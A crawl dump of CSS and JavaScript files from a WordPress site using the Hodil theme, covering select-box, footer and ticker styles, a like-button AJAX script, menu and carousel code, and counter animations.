.sbHolder{
background-color: #f6f9ff;
    border: solid 1px #e0deff;
    font-weight: normal;
    height: 60px;
    position: relative;
    width: 100%;
}
.sbHolder:focus .sbSelector{
	
}
.sbSelector{
	display: block;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	text-indent: 20px;
	top: 0;
	width: calc( 100% - 30px );
	display: flex;
	align-items: center;
}
.sbSelector:link,
.sbSelector:visited,
.sbSelector:hover{
	outline: none;
	text-decoration: none;
}
.sbToggle{
    background: #FBBF3F url(../../img/select-icons.png) center bottom 24px no-repeat;
    display: block;
    height: 100%;
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
}
.sbToggle:hover{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen:hover{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #e0deff;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
    background-color: #f6f9ff;
    border: solid 1px #e0deff;
    list-style: none;
    left: -1px;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 38px;
    width: 101%;
    z-index: 1;
    overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: 1px solid #e0deff;
    display: block;
    outline: none;
    padding: 7px 0 7px 3px !important;
    margin: 0 !important;
    height: auto !important;
    background: transparent !important;
    color: inherit !important;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	background: #ffff !important;
	color: #FBBF3F !important;

}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #e0deff;
	color: #999999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #e0deff;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/footer.css?ver=1.3.0
body_size: 72
content:
.footer-area {
    position: relative;
}

.footer-area-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.footer-area-bg:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
}

.footer-bottom {
    position: relative;
    border-top: 2px solid rgba(121, 113, 175, 0.1);
}

.footer-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* ----------------------
    FOOER ELEMENT STYLE
------------------------ */
.footer-area a {
    color: #c2d1e2;
}

.footer-area a:hover {
    color: #FBBF3F;
}

.footer-logo {
    margin-bottom: 35px;
}

.footer-bottom-area {
    border-top: 1px solid rgba(255, 255, 255, 0.14);
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/style.css?ver=6.5.2
body_size: 185
content:
/*
Theme Name: Hodil
Theme URI: https://wp.quomodosoft.com/hodil
Author: Mehedi Hasan Nahid
Author URI: https://quomodosoft.com
Description: Hodil is a Bootstrap Based WordPress Theme.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hodil
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Hodil is based on Underscores https://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/easy-ticker.css?ver=1.0.0
body_size: 388
content:
.wrapper {
    width: 960px;
    margin: 150px auto;
}

.demof {
    border: 1px solid #ccc;
    margin: 25px 0;
}

.demof ul {
    padding: 0;
    list-style: none;
}

.demof li {
    padding: 20px;
    border-bottom: 1px dashed #ccc;
}

.demof li.odd {
    background: #fafafa;
}

.demof li:after {
    content: '';
    display: block;
    clear: both;
}

.demof img {
    float: left;
    width: 177px;
    margin: 5px 15px 0 0;
}

.demof a {
    font-family: Arial, sans-serif;
    font-size: 20px;
    font-weight: bold;
    color: #06f;
}

.demof p {
    margin: 15px 0 0;
    font-size: 14px;
}

.demo3 {
    font-family: Arial, sans-serif;
    border: 1px solid #C20;
    margin: 50px 0;
    font-style: italic;
    position: relative;
    padding: 0 0 0 80px;
    box-shadow: 0 2px 5px -3px #000;
    border-radius: 3px;
}

.demo3:before {
    content: "Latest News";
    display: inline-block;
    font-style: normal;
    background: #C20;
    padding: 10px;
    color: #FFF;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}

.demo3:after {
    content: '';
    display: block;
    top: 0;
    left: 80px;
    background: linear-gradient(#FFF, rgba(255, 255, 255, 0));
    height: 20px;
}

.demo3 ul li {
    list-style: none;
    padding: 10px 0;
}

.demo5 {
    border: 2px solid #FF3333;
    margin-top: 10px;
    border-radius: 10px;
    width: 500px;
    -webkit-box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
}

.demo5 ul {
    padding: 0;
}

.demo5 ul li {
    padding: 10px 10px 10px 10px;
    border-bottom: 1px solid #FF3333;
    border-radius: 10px;
    list-type: none;
    margin: 0;
}

.et-run {
    background-color: #0cf;
    color: white;
    border: 1px solid black;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0
body_size: 135
content:
jQuery(document).ready(function ($) {
    jQuery('.pp_like').click(function (e) {

        e.preventDefault();
        var postid = jQuery(this).data('id');
        var data = {
            action: 'my_action',
            security: MyAjax.security,
            postid: postid
        };

        jQuery.post(MyAjax.ajaxurl, data, function (res) {
            var result = jQuery.parseJSON(res);
            /*var id = result.postid;*/
            var postId = data.postid;            
            var likes = "";
            var count_id = jQuery( '#count_like-' + postId );
            likes = result.likecount + " Like";
            count_id.text(likes);
            if (result.like === 1) {
                count_id.prev('.pp_like').addClass('liked');
            }
            if (result.dislike === 1) {
                count_id.prev('.pp_like').removeClass('liked');
            }
        });
        
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0
body_size: 1761
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

    /*---------------------------
        SMOOTH SCROLL
    -----------------------------*/
    $('ul#nav li a[href^="#"]').on('click', function (event) {
        var id = $(this).attr("href");
        var offset = 60;
        var target = $(id).offset().top - offset;
        $('html, body').animate({
            scrollTop: target
        }, 1500, "easeInOutExpo");
        event.preventDefault();
    });
    
    /*---------------------------
        MENU ALIGN CLASS
    ----------------------------*/
    var Menu_Has_Children = $('.menu-item-has-children');
    var window_width = $(window).width();

    if ( window_width < 1200 ) {
        Menu_Has_Children.addClass('drop-left');
    }else{
        Menu_Has_Children.removeClass('drop-left');        
    }
    $(window).on('resize', function () {
        var window_width = $(window).width();
        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');        
        }
    });
    var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
    Menu_Last_Child.addClass('drop-left');

    /*----------------------------
        MOBILE & DROPDOWN MENU
    ------------------------------*/
    var style    = 'center';
    var contact  = '#';
    var location = '#';
    
    if(typeof mobile_menu_scripts !== 'undefined' ){
        if ( typeof mobile_menu_scripts.style != 'undefined' ){
            style = mobile_menu_scripts.style;
        }
        if ( typeof mobile_menu_scripts.contact != 'undefined' ){
            contact = mobile_menu_scripts.contact;
        }
        if ( typeof mobile_menu_scripts.location != 'undefined' ){
            location = mobile_menu_scripts.location;
        }
    }

    jQuery('.stellarnav').stellarNav({
        theme: 'light',
        breakpoint: 991,
        menuLabel: '',
        sticky: false,
        position: style,
        openingSpeed: 250,
        closingDelay: 250,
        showArrows: true,
        phoneBtn: contact,
        phoneLabel: 'Call Us',
        locationBtn: location,
        locationLabel: 'Location',
        closeBtn: false,
        closeLabel: 'Close',
        mobileMode: false,
        scrollbarFix: false
    });

    /*-----------------------------
        MENU HAMBERGER ICON
    ------------------------------*/
    var hamberger = $('.header-top-area svg');
    $('a.menu-toggle').on('click', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
            hamberger.addClass('active');
        }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
            hamberger.removeClass('active');
        }
        return false;
    });

    $('a.close-menu').on('click',function(){
        hamberger.removeClass('active');
        return false;
    });

    $(window).on('resize', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
            hamberger.removeClass('active');
        }
    });

    /*----------------------------
        CENTER LOGO MENU
    -----------------------------*/
    var expanding_toggle   = $('.expanding__nav__toggle'),
    close_expanding_toggle = $('.colse__expanding__nav__toggle'),
    body_class             = $('body'),
    add_expand_class       = 'menu__expand';
    expanding_toggle.on('click',function(e){
        body_class.addClass(add_expand_class);
        e.preventDefault();
    });
    close_expanding_toggle.on('click',function(e){
        body_class.removeClass(add_expand_class);
        e.preventDefault();
    });

    /*----------------------------
        LANGUAGE SELECTOR
    -----------------------------*/
    var language_changer = $('.language-button');
    language_changer.on('click',function(){
        $('.language__list').slideToggle();
    });

    /*-----------------------------
        SEARCH FORM
    ------------------------------*/
    var searchForm = $(document).find('#search-form-one').attr('class');
    if ( 'search-form-one' == searchForm ) {            
        $('.search-button').on('click',function() {
            $('body').addClass('mode-search');
            $('.search-form-one input[type="text"]').focus();
            $(this).addClass('close-search');
            return false;
        });
        $('.search-mode-close').on('click',function() {
            $('body').removeClass('mode-search');
            $('.search-button').removeClass('close-search');
            return false;
        });
    }

    /*----------------------------
        HEADER SIDEBAR
    -----------------------------*/
    $('body').css('overflow-x','hidden');
    $('a.menu-button').on('click',function(){
        $('.header-widget-area').toggleClass('open_widget');
        $('.open_widget .close-header-widget').on('click',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        $(window).on('scroll',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        return false;
    });

    /*----------------------------
        SCROLL TO TOP
    ------------------------------*/
    $(window).on('scroll', function () {
        var $totalHeight = $(window).scrollTop();
        var $scrollToTop = $(".scrolltotop");
        if ($totalHeight > 300) {
            $(".scrolltotop").fadeIn();
        } else {
            $(".scrolltotop").fadeOut();
        }

        if ($totalHeight + $(window).height() === $(document).height()) {
            $scrollToTop.css("bottom", "90px");
        } else {
            $scrollToTop.css("bottom", "20px");
        }
    });

    /*----------------------------
        BLOG MASONRY
    ------------------------------*/
    var $container = $('.blog__grid');
    $container.imagesLoaded( function() {
        $container.masonry();    
    });

    /*-----------------------------
        VIDEO RESPONSIVE
    -------------------------------*/
    $(".post-media,.post-content").fitVids();

    /*-----------------------------
        SELECT DROPDOWN STYLE
    -------------------------------*/
    $(".single-widgets select").selectbox({
        speed: 200,
        effect: "slide", /*"slide" or "fade"*/
    });

    /*---------------------------
        PLACEHOLDER ANIMATION
    ----------------------------*/
    Placeholdem(document.querySelectorAll('[placeholder]'));

    /*---------------------------
        BLOG GALLERY SLIDER
    -----------------------------*/
    var postCarousel = $('.posts-gallery');
    if (postCarousel.length > 0) {
        postCarousel.owlCarousel({
            merge: true,
            smartSpeed: 1000,
            loop: true,
            nav: true,
            center: false,
            dots: false,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            autoplay: true,
            autoplayTimeout: 3000,
            margin: 0,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    }

    }(jQuery));
})(jQuery);

(function ($) {
jQuery(window).on('load', function () {
    "use strict";
    /*--------------------------
        PRE LOADER
    ----------------------------*/
    $(".preeloader").fadeOut(1000);

    /*--------------------------
        ACTIVE WOW JS
    ----------------------------*/
    new WOW().init({
        boxClass: 'wow',
        offset: 50,
        mobile: false,
        live: true
    });
});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/stellarnav.min.js?ver=2.0.0
body_size: 2301
content:
! function (u) {u.fn.stellarNav = function (n, r, h) {nav = u(this), r = u(window).width();var f = u.extend({theme: "plain",breakpoint: 768,menuLabel: "Menu",sticky: !1,position: "static",openingSpeed: 250,closingDelay: 250,showArrows: !0,phoneBtn: "",phoneLabel: "Call Us",locationBtn: "",locationLabel: "Location",closeBtn: !1,closeLabel: "Close",mobileMode: !1,scrollbarFix: !1}, n);return this.each(function () {if ("light" != f.theme && "dark" != f.theme || nav.addClass(f.theme), f.breakpoint && (h = f.breakpoint), f.menuLabel ? menuLabel = f.menuLabel : menuLabel = "", f.phoneLabel ? phoneLabel = f.phoneLabel : phoneLabel = "", f.locationLabel ? locationLabel = f.locationLabel : locationLabel = "", f.closeLabel ? closeLabel = f.closeLabel : closeLabel = "", f.phoneBtn && f.locationBtn) var n = "third";else if (f.phoneBtn || f.locationBtn) n = "half";else n = "full";if ("right" == f.position || "left" == f.position ? nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> ' + menuLabel + "</a>") : nav.prepend('<a href="#" class="menu-toggle ' + n + '"><span class="bars"><span></span><span></span><span></span></span> ' + menuLabel + "</a>"), f.phoneBtn && "right" != f.position && "left" != f.position) {var e = '<a href="tel:' + f.phoneBtn + '" class="call-btn-mobile ' + n + '"><svg id="icon-phone"></svg> <span>' + phoneLabel + "</span></a>";nav.find("a.menu-toggle").after(e)}if (f.locationBtn && "right" != f.position && "left" != f.position) {e = '<a href="' + f.locationBtn + '" class="location-btn-mobile ' + n + '" target="_blank"><svg id="icon-location"></svg> <span>' + locationLabel + "</span></a>";nav.find("a.menu-toggle").after(e)}if (f.sticky && (navPos = nav.offset().top, h <= r && u(window).on("scroll", function () {u(window).scrollTop() > navPos ? nav.addClass("fixed") : nav.removeClass("fixed")})), "top" == f.position && nav.addClass("top"), "left" == f.position || "right" == f.position) {var i = '<a href="#" class="close-menu ' + n + '"><span class="icon-close"></span>' + closeLabel + "</a>",s = '<a href="tel:' + f.phoneBtn + '" class="call-btn-mobile ' + n + '"><svg id="icon-phone"></svg></a>',t = '<a href="' + f.locationBtn + '" class="location-btn-mobile ' + n + '" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i), f.locationBtn && nav.find("ul:first").prepend(t), f.phoneBtn && nav.find("ul:first").prepend(s)}"right" == f.position && nav.addClass("right"), "left" == f.position && nav.addClass("left"), f.showArrows || nav.addClass("hide-arrows"), f.closeBtn && "right" != f.position && "left" != f.position && nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> ' + closeLabel + "</a></li>"), f.scrollbarFix && u("body").addClass("stellarnav-noscroll-x");var a = document.getElementById("icon-phone");if (a) {a.setAttribute("viewBox", "0 0 480 480");var l = document.createElementNS("http://www.w3.org/2000/svg", "path");l.setAttribute("d", "M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257 c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"), a.appendChild(l)}var o = document.getElementById("icon-location");if (o) {o.setAttribute("viewBox", "0 0 480 480");var d = document.createElementNS("http://www.w3.org/2000/svg", "path");d.setAttribute("d", "M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"), o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click", function (n) {n.preventDefault(), "left" == f.position || "right" == f.position ? (nav.find("ul:first").stop(!0, !0).fadeToggle(f.openingSpeed), nav.toggleClass("active"), nav.hasClass("active") && nav.hasClass("mobile") && u(document).on("click", function (n) {nav.hasClass("mobile") && (u(n.target).closest(nav).length || (nav.find("ul:first").stop(!0, !0).fadeOut(f.openingSpeed), nav.removeClass("active")))})) : (nav.find("ul:first").stop(!0, !0).slideToggle(f.openingSpeed), nav.toggleClass("active"))}), u(".close-menu, .stellarnav-close").on("click", function () {nav.removeClass("active"), "left" == f.position || "right" == f.position ? nav.find("ul:first").stop(!0, !0).fadeToggle(f.openingSpeed) : nav.find("ul:first").stop(!0, !0).slideUp(f.openingSpeed).toggleClass("active")}), nav.find("li a").each(function () {0 < u(this).next().length && u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}), nav.find("li .dd-toggle").on("click", function (n) {n.preventDefault(), u(this).parent("li").children("ul").stop(!0, !0).slideToggle(f.openingSpeed), u(this).parent("li").toggleClass("open")});var c = function () {nav.find("li").off("mouseenter"), nav.find("li").off("mouseleave")};parentItems = nav.find("> ul > li");function p() {window.innerWidth <= h || f.mobileMode ? (c(), nav.addClass("mobile"), nav.removeClass("desktop"), !nav.hasClass("active") && nav.find("ul:first").is(":visible") && nav.find("ul:first").hide(), nav.find("li.mega").each(function () {u(this).find("ul").first().removeAttr("style"), u(this).find("ul").first().children().removeAttr("style")})) : (nav.addClass("desktop"), nav.removeClass("mobile"), nav.hasClass("active") && nav.removeClass("active"), !nav.hasClass("active") && nav.find("ul:first").is(":hidden") && nav.find("ul:first").show(), u("li.open").removeClass("open").find("ul:visible").hide(), c(), u(parentItems).each(function () {u(this).hasClass("mega") ? (u(this).on("mouseenter", function () {u(this).find("ul").first().stop(!0, !0).slideDown(f.openingSpeed)}), u(this).on("mouseleave", function () {u(this).find("ul").first().stop(!0, !0).slideUp(f.openingSpeed)})) : (u(this).on("mouseenter", function () {u(this).children("ul").stop(!0, !0).slideDown(f.openingSpeed)}), u(this).on("mouseleave", function () {u(this).children("ul").stop(!0, !0).delay(f.closingDelay).slideUp(f.openingSpeed)}), u(this).find("li.has-sub").on("mouseenter", function () {u(this).children("ul").stop(!0, !0).slideDown(f.openingSpeed)}), u(this).find("li.has-sub").on("mouseleave", function () {u(this).children("ul").stop(!0, !0).delay(f.closingDelay).slideUp(f.openingSpeed)}), u(this).find("li").on("mouseenter", function () {u(this).addClass("hover")}), u(this).find("li").on("mouseleave", function () {u(this).removeClass("hover")}))}), navWidth = 0, u(parentItems).each(function () {navWidth += u(this)[0].getBoundingClientRect().width, navWidth = Math.round(navWidth), u(this).hasClass("mega") && (u(this).find("ul").first().css({left: 0,right: 0,margin: "0px auto"}), numCols = u(this).attr("data-columns"), 2 == numCols ? u(this).find("li.has-sub").width("50%") : 3 == numCols ? u(this).find("ul").first().children().width("33.33%") : 4 == numCols ? u(this).find("ul").first().children().width("25%") : 5 == numCols ? u(this).find("ul").first().children().width("20%") : 6 == numCols ? u(this).find("ul").first().children().width("16.66%") : 7 == numCols ? u(this).find("ul").first().children().width("14.28%") : 8 == numCols ? u(this).find("ul").first().children().width("12.5%") : u(this).find("ul").first().children().width("25%"))}), parentItems.hasClass("mega") && nav.find("li.mega > ul").css({"max-width": navWidth}))}p(), u(window).on("resize", function () {p()})})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/active.js?ver=1.0.0
body_size: 377
content:
(function($) {
    "use strict";

    jQuery(document).on('ready',function(){

        /*-------------------------------
            GOAL AMOUNT ANIMATION
        --------------------------------*/
        $("[data-progress-animation]").each(function () {
            var $this = $(this);
            $this.appear(function () {
                var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
                if (delay > 1) $this.css("animation-delay", delay + "ms");
                setTimeout(function () {
                    $this.animate({
                        width: $this.attr("data-progress-animation")
                    }, 800);
                }, delay);
            }, {
                accX: 0,
                accY: -50
            });
        });

        /*------------------------------
            EVENT COUNTDOWN TIMER
        -------------------------------*/
        if($('.event_lounch_time').length){  
            $('.event_lounch_time').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            $this.countdown(finalDate, function(event) {
                var $this = $(this).html(event.strftime('' + '<div class="counter-column"><div class="inner"><span class="count">%D</span>Days</div></div> ' + '<div class="counter-column"><div class="inner"><span class="count">%H</span>Hours</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%M</span>Min</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%S</span>Sec</div></div>'));
            });
         });
        }

        /*-----------------------------
            COUNTER FAN FACT
        -------------------------------*/
        var odo = $(".odometer");
        odo.each(function () {
            $(this).appear(function (e) {
                var countNumber = $(this).attr("data-fact-count");
                $(this).html(countNumber);
            });
        });

    });

})( jQuery );